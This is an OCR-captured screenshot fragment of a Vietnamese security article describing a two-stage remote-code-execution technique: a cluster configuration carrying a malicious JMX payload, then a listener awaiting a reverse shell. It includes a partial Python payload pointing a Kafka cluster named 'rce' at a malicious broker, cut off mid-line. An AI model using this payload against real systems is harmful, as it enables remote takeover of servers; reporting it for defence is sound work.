
Các nhà nghiên cứu bảo mật đã công bố một kỹ thuật khai thác
hai giai đoạn: bước đầu gửi cấu hình cụm chứa payload JMX độc
hại, tiếp theo thiết lập listener để chờ reverse shell, từ đó giành
quyền điều khiển hệ thống từ xa.
Đoạn mã Python gửi cấu hình độc hại như sau:
Mã:
payload = {

  "config": {

    "properties": {

      "kafka": {

        "clusters": [{

          "name": "rce",

          "bootstrapServers": "kafka-malicious-broker:
          "metrics": {"type": "JMX", "port": 1719}

        }]

      }

    }

  }
